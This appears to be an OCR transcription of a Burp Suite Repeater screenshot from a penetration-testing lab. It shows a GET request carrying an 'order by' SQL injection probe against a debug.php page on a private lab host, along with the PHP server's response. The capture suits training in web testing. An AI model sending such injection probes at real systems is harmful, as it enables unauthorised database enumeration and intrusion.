 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < | ▾ > | ▾ Target: http://10.11.0.22 ?
Request
Raw Params Headers Hex
GET /debug.php?id=1%20order%20by%201 HTTP/1.1
Host: 10.11.0.22
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=nch93lu984qadv9eg82le9pk67
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 08 Oct 2019 19:57:26 GMT
Server: Apache/2.4.37 (Win32) OpenSSL/1.0.2p PHP/5.6.40
X-Powered-By: PHP/5.6.40
Content-Length: 1213
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport"
content="width=device-width,initial-scale=1">
<title>Customer Feedback</title>
<link href="../../css/bootstrap.min.css"
rel="stylesheet" th:href="@{/css/bootstrap.min.css}"/>
</head>
<body>
<div class="container">
<div class="row">
<nav class="navbar navbar-expand-lg
navbar-light bg-light">
<a class="navbar-brand"
href="#">Tom's Taco Truck</a>
<div>
<ul class="navbar-nav">
<li
class="nav-item">
<a
class="nav-link" href="/index.php">Home </a>
</li>
? < + > Error 0 matches
Done 1,433 bytes | 6